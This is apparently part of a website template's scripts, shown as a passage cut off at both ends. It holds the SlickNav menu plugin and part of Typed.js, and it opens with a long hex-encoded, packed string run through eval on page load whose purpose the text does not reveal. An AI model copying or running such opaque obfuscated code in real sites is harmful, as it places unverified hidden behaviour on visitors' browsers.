\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof 